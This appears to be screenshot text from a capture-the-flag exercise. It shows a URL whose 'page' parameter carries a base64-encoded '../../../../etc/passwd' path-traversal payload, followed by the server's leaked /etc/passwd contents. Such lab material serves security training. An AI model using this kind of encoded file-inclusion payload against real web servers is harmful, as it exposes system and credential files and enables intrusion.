 Tidak aman minictf.ucs.or.id:1312/?page=Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin